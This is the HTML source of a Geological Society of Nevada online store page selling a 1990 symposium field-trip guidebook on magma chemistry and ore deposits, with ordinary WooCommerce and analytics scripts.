<div class="post-meta">January 31, 2025</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-22719" class="product type-product post-22719 status-publish first instock product_cat-symposium-field-trip has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1.jpg"><img fetchpriority="high" decoding="async" width="600" height="780" src="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-600x780.jpg" class="wp-post-image" alt="" title="1990-Symp-Field-Trip-8---Influence-of-Magma-Chemistry-1" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1.jpg" data-large_image="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1.jpg" data-large_image_width="1000" data-large_image_height="1300" srcset="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-600x780.jpg 600w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-231x300.jpg 231w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-788x1024.jpg 788w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-768x998.jpg 768w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1-300x390.jpg 300w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69744aecafe04">Geochemistry and Ore Deposits - Influence of Magma Chemistry quantity</label>
	<input
		type="number"
				id="quantity_69744aecafe04"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22719" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">90FT08</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/symposium-field-trip/" rel="tag">Symposium Field Trip</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type-2">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/type-2/digital/" rel="tag">Digital</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author-first-name">
			<th class="woocommerce-product-attributes-item__label">Primary Author First Name</th>
			<td class="woocommerce-product-attributes-item__value"><p>Earl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author-last-name">
			<th class="woocommerce-product-attributes-item__label">Primary Author Last Name</th>
			<td class="woocommerce-product-attributes-item__value"><p>Abbott</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/1990/" rel="tag">1990</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geologic-characteristic-1">
			<th class="woocommerce-product-attributes-item__label">Geologic Characteristic 1</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geologic-characteristic-1/magma-chemistry/" rel="tag">magma chemistry</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geologic-characteristic-2">
			<th class="woocommerce-product-attributes-item__label">Geologic Characteristic 2</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geologic-characteristic-2/ore-deposits/" rel="tag">ore deposits</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_exploration-method">
			<th class="woocommerce-product-attributes-item__label">Exploration Method</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/exploration-method/rock-geochemistry/" rel="tag">rock geochemistry</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-3696 status-publish first instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-north-central-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of North Central Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3696" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3696" data-product_sku="87FT09" aria-label="Add &ldquo;Precious Metal Deposits of North Central Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3691 status-publish instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-central-california/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of Central California</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3691" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3691" data-product_sku="87FT04" aria-label="Add &ldquo;Precious Metal Deposits of Central California&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3695 status-publish instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-northeastern-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of Northeastern Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3695" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3695" data-product_sku="87FT08" aria-label="Add &ldquo;Precious Metal Deposits of Northeastern Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3694 status-publish last instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-central-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of Central Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3694" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3694" data-product_sku="87FT07" aria-label="Add &ldquo;Precious Metal Deposits of Central Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/geochemistry-and-ore-deposits-influence-of-magma-chemistry\/#product","name":"Geochemistry and Ore Deposits - Influence of Magma Chemistry","url":"https:\/\/www.gsnv.org\/shop\/geochemistry-and-ore-deposits-influence-of-magma-chemistry\/","description":"","image":"https:\/\/www.gsnv.org\/wp-content\/uploads\/1990-Symp-Field-Trip-8-Influence-of-Magma-Chemistry-1.jpg","sku":"90FT08","offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.gsnv.org\/shop\/geochemistry-and-ore-deposits-influence-of-magma-chemistry\/","seller":{"@type":"Organization","name":"Geological Society of Nevada","url":"https:\/\/www.gsnv.org"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
